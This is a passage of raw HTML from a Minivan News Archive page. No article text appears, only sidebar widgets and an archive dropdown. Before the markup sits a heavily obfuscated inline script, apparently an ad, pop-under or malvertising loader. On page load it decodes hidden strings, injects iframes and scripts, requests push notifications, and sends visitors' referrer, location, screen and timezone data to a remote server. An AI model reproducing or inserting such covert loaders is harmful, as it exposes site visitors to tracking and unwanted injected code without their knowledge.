e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-74820 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 